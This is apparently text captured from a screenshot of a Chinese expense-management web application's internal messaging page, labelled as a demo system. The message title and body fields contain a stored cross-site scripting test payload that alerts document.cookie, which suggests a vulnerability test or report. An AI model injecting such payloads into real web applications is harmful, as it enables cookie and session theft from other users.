 欢迎您: TC002(TC002) | 我的信息 | 手机下载 | 在线帮助 退出系统
商务卡管理 费用申请 借款交款 费用报销 业务审批 个人设置
首页 > 个人设置 > 站内消息 > 已发送消息 当前版本号: V7.6.3.16 demo系统 费用系统
商务卡管理
商务卡账户
卡个人交易查询
卡交易分捡
卡交易拆分
卡交易报销
发消息 已接收消息 已发送消息
* 收件人: TC004
标题: 11<img src=1 onerror=alert(document.cookie)>
消息内容: 11<img src=1 onerror=alert(document.cookie)>
发送